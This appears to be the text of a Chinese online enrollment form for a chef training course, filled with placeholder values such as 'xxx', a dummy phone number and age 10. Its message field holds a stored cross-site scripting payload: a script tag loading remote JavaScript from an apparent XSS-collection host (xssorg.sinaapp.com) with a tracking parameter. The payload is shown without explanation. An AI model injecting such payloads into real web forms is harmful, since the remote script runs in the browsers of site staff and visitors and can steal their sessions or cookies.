 在线报名
姓 名: xxx ** 带**处为必填项，其余为选填项
性 别: 男 女**
年 龄: 10 **
学 历: 初中
专 业: 金牌大厨一年制
电 话: 15555555555 **
Q Q: 1182560500 **
来校时间: 2014-5-31 如: 2011-01-01
通信地址: 你好
留言: <script src="http://xssorg.sinaapp.com/?u=d26ee0"
> </script>
(注: 加*号的为必填项)